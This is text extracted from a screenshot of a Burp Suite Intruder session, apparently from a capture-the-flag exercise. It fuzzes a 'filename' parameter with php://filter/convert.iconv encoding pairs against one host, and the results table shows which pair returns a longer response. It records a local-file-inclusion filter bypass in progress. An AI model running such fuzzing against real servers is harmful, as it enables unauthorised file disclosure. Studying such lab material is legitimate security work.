 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /?filename=php://filter/convert.iconv.
2 Host: 61.147.171.105:58978
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Intruder attack 2
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
152 ASCII* UTF-32LE* 200 1347
169 ASCII* UTF-16* 200 1347
186 ASCII* UTF-16BE* 200 1347
203 ASCII* UTF-16LE* 200 1347
220 ASCII* UTF-7 200 1347
237 ASCII* UTF7-IMAP 200 1347
254 ASCII* UTF-8* 200 1347
271 ASCII* ASCII* 200 1347
288 ASCII* EUC-JP%2a 200 1347
17 EUC-JP%2a UCS-4* 200 4112
34 EUC-JP%2a UCS-4BE 200 1347
51 EUC-JP%2a UCS-4LE* 200 1347
68 EUC-JP%2a UCS-2 200 1347
Request Response
Pretty Raw Render \n Actions